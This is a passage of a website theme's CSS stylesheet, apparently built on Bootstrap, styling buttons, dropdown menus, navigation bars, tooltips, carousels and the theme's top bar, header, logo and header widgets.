  border-radius: 3px;
}

.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9 ;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 13px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.6;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  background-color: #957aca;
  outline: 0;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.6;
  color: #777777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9 ;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 992px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav:before, .nav:after {
  display: table;
  content: " ";
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #1fa7da;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  cursor: default;
  background-color: #f2f4f7;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #957aca;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border-bottom-color: #f2f4f7;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  display: table;
  content: " ";
}
.navbar:after {
  clear: both;
}
@media (min-width: 992px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  display: table;
  content: " ";
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 992px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  padding-right: 10px;
  padding-left: 10px;
  overflow-x: visible;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  display: table;
  content: " ";
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 992px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
@media (min-width: 992px) {
  .navbar-fixed-top,
.navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -10px;
  margin-left: -10px;
}
@media (min-width: 992px) {
  .container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 992px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-brand {
  float: left;
  height: 50px;
  padding: 15px 10px;
  font-size: 17px;
  line-height: 20px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 992px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -10px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-right: 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 7.5px -10px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 991px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 992px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

.navbar-form {
  padding: 10px 10px;
  margin-right: -10px;
  margin-left: -10px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
.navbar-form .input-group .input-group-btn,
.navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
.navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
.navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type=radio],
.navbar-form .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 991px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 992px) {
  .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 992px) {
  .navbar-text {
    float: left;
    margin-right: 10px;
    margin-left: 10px;
  }
}

@media (min-width: 992px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
    margin-right: -10px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
@media (max-width: 991px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  color: #fff;
  background-color: #090909;
}
@media (max-width: 991px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Merriweather", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.6;
  line-break: auto;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  white-space: normal;
  font-size: 12px;
  filter: alpha(opacity=0);
  opacity: 0;
}
.tooltip.in {
  filter: alpha(opacity=90);
  opacity: 0.9;
}
.tooltip.top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  right: 5px;
  bottom: 0;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .item {
  position: relative;
  display: none;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    transition: transform 0.6s ease-in-out;
    backface-visibility: hidden;
    perspective: 1000px;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: rgba(0, 0, 0, 0);
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.carousel-control.left {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control:hover, .carousel-control:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  filter: alpha(opacity=90);
  opacity: 0.9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  margin-top: -10px;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  font-family: serif;
  line-height: 1;
}
.carousel-control .icon-prev:before {
  content: "‹";
}
.carousel-control .icon-next:before {
  content: "›";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9 ;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #fff;
  border-radius: 10px;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    margin-right: -10px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
/*------------------------------------*\
	03. Tags
\*------------------------------------*/
body {
  background-image: url("assets/images/pattern.png");
}

::selection {
  background-color: #ebedf2;
}

h3 {
  letter-spacing: -0.5px;
}

.widget-title {
  margin-bottom: 25px;
}

blockquote {
  font-size: 13px;
  border-left: 5px solid #73bfa6;
  font-style: italic;
}

.content-container {
  background-color: #ffffff;
  margin-bottom: 30px;
  padding: 20px;
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.05);
  border-radius: 2px;
}
@media (min-width: 992px) {
  .content-container {
    margin-bottom: 60px;
    padding: 60px;
  }
}

/*------------------------------------*\
	04. Helpers
\*------------------------------------*/
.fullwidth {
  width: 100%;
}

/*------------------------------------*\
	05. Components
\*------------------------------------*/
/* 05.01. Top Bar */
.top {
  position: relative;
  color: #edeff2;
  font-size: 12px;
  line-height: 1.5;
}

.top__background {
  position: absolute;
  background-color: #8b949c;
  top: 0;
  left: 0;
  right: 0;
  min-height: 90px;
  z-index: -1;
  box-shadow: inset 0px -1px 30px 0px rgba(250, 250, 250, 0.05);
}

.top__tagline {
  text-align: center;
  padding: 8.5px 0 3px 0;
}
@media (min-width: 992px) {
  .top__tagline {
    float: left;
    padding: 8.5px 0;
  }
}

.top__menu {
  text-align: center;
}
@media (min-width: 992px) {
  .top__menu {
    float: right;
  }
}

/* 05.02. Header */
.header {
  background-color: #ffffff;
  margin-bottom: 35px;
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  padding: 0 30px;
}
.header:before, .header:after {
  display: table;
  content: " ";
}
.header:after {
  clear: both;
}

/* Logo */
.logo {
  margin: 5px 0;
  float: left;
  max-width: 58%;
}
@media (min-width: 480px) {
  .logo {
    max-width: 100%;
    margin: 10px 0;
  }
}
@media (min-width: 992px) {
  .logo {
    text-align: center;
    display: block;
    float: none;
  }
}
@media (min-width: 1200px) {
  .logo {
    float: left;
  }
}
@media (min-width: 992px) {
  .logo .img-responsive {
    display: inline-block;
    text-align: center;
  }
}

/* Header Widgets Layout and Divider */
.header-widgets {
  text-align: center;
  clear: both;
  /* Icon-box */
}
@media (min-width: 992px) {
  .header-widgets {
    margin-top: 12px;
    margin-bottom: 24px;
  }
}
@media (min-width: 1200px) {
  .header-widgets {
    clear: none;
    margin-top: 35px;
    margin-bottom: 35px;
    text-align: right;
  }
}
.header-widgets__widget {
  padding-top: 12px;
  padding-bottom: 12px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
@media (min-width: 992px) {
  .header-widgets__widget {
    padding: 0 20px;
    position: relative;
    display: inline-block;
    border-top: none;
    vertical-align: top;
  }
  .header-widgets__widget::after {
    position: absolute;
    content: "";
    height: 40px;
    width: 1px;
    background-color: rgba(0, 0, 0, 0.1);
    top: calc(50% - 20px);
    right: 0;
  }
}
@media (min-width: 992px) {
  .header-widgets__widget:last-of-type {
    padding-right: 0;
  }
  .header-widgets__widget:last-of-type::after {
    display: none;
  }
}
@media (min-width: 992px) {
  .header-widgets__widget:first-of-type {
    padding-left: 0;
  }
}
.header-widgets .widget_search {
  margin-bottom: 10px;
  padding-top: 10px;
}
@media (min-width: 992px) {
  .header-widgets .widget_search {
    margin-bottom: 0;
    padding: 11px 20px 0 20px;
  }
}
.header-widgets .icon-box:before, .header-widgets .icon-box:after {
  display: table;
  content: " ";
}
.header-widgets .icon-box:after {
  clear: both;
}
.header-widgets .icon-box:hover {
  text-decoration: none;
}
.header-widgets .icon-box:hover > .fa {
  color: #dcdfe8;
}
.header-widgets .btn {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .header-widgets .btn {
    margin-bottom: 0;
  }
}

/* Header widgets with flexbox */
@media (min-width: 992px) {
  html.flexbox .header-widgets {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-align: center;
        align-items: center;
  }
}
@media (min-width: 1200px) {
  html.flexbox .header-widgets {
    -ms-flex-pack: end;
        justify-content: flex-end;
  }
}

.navbar-toggle {
  background-color: #957aca;
  border-radius: 2px;
  padding: 10px 12px;
  margin: 10px 0;
  transition: all 150ms ease-out;
}
@media (min-width: 480px) {
  .navbar-toggle {
    margin: 34px 0 33px 0;
  }
}
.navbar-toggle:hover {
